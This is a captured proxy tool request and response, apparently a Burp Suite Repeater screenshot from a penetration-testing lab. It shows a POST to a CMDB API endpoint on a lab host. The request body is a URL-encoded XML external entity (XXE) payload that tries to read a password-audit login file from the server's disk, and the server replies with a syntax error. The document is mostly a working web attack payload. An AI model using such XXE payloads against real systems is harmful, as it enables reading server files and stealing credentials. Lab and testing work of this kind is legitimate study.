 Go Cancel < > Target: http://10.10.10.132:8080
Request
Raw Params Headers Hex
POST /api/cmdb/ci HTTP/1.1
Host: 10.10.10.132:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Iceweasel/31.8.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://10.10.10.132:8080/SetUpWizard.do?forwardTo=apidoc
Cookie: SESSIONID=7312097359F93E3DC92978DB5EC01D6B;
JSESSIONIDSSO=E50732FFC197C57E3A6B4990DAB9355B
Content-Length: 269
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
OPERATION_NAME=add&INPUT_DATA=%3C?xml%20version=%221.0%22?%3E%3C!DOCTYPE%20foo%20%5B
%3C!ENTITY%20file%20SYSTEM%20%22file:///C:%5CTemp%5CPassword%20Audit%5Cit_logins.txt
%22%3E%5D%3E%0A%3CAPI%20version='1.0'%20locale='en'%3E%0A%3Cvalue%3E%26file;%3C/valu
e%3E%0A%3C/API%3E
Response
Raw Headers Hex
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=0D74A5A8AA5B2C74FFAD317C83F8831F; Path=/; HttpOnly
X-XSS-Protection: 1; mode=block
Content-Type: application/json;charset=UTF-8
Content-Length: 173
Date: Fri, 07 Jun 2019 20:20:14 GMT
Server: -
{"API":{"version":"1.0","response":{"operation":{"name":"add","result":{"statuscode
":"3026","status":"Syntax error.","message":"records tag not available in XML
input."}}}}}